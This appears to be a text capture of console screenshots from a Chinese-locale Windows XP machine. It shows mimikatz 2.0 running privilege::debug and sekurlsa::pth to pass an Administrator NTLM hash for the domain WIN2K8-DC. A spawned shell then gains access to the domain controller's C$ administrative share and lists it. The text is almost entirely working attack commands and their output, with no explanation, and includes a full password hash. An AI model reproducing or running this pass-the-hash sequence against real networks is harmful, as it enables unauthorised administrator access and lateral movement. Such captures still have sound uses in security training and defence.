 mimikatz 2.0 alpha x86 (oe.eo)
C:\mimikatz_x86>mimikatz.exe
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Sep 27 2015 00:15:45)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:WIN2K8-DC /user:Administrator /ntlm:bb559cd28c0
148b7396426a80e820e20
user    : Administrator
domain  : WIN2K8-DC
program : cmd.exe
impers. : no
NTLM    : bb559cd28c0148b7396426a80e820e20
|  PID  1876
|  TID  1488
|  LUID 0 ; 1483912 (00000000:0016a488)
\_ msv1_0   - data copy @ 000F42EC : OK !
\_ kerberos - data copy @ 000D3D28
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ des_cbc_md5       -> null
\_ des_cbc_crc       -> null
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>dir /a \\WIN2K8-DC\C$
登录失败: 未知的用户名或错误密码。
C:\>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir /a \\WIN2K8-DC\C$
驱动器 \\WIN2K8-DC\C$ 中的卷没有标签。
卷的序列号是 FCC0-99C1
\\WIN2K8-DC\C$ 的目录
2009-07-14  10:34    <DIR>          $Recycle.Bin
2015-09-14  10:34    <DIR>          Boot
2010-11-21  11:24           383,786 bootmgr
2015-09-14  10:34             8,192 BOOTSECT.BAK
2009-07-14  13:06    <JUNCTION>     Documents and Settings
2015-09-25  23:41    <DIR>          ed7aa49fc63175741902faccc271
2015-09-14  11:47    <DIR>          inetpub
2015-09-28  23:41    <DIR>          mimikatz_x64
2015-09-28  23:21     2,146,881,536 pagefile.sys
2009-07-14  11:20    <DIR>          PerfLogs
2015-09-25  21:33    <DIR>          Program Files
2015-09-25  21:33    <DIR>          Program Files (x86)
2015-09-28  23:23    <DIR>          ProgramData
2015-09-14  11:31    <DIR>          Recovery
2015-09-25  21:34    <DIR>          System Volume Information
2015-09-28  23:09    <DIR>          Users
2015-09-28  23:20    <DIR>          Windows
3 个文件  2,147,273,514 字节
14 个目录 31,374,229,504 可用字节
C:\WINDOWS\system32>_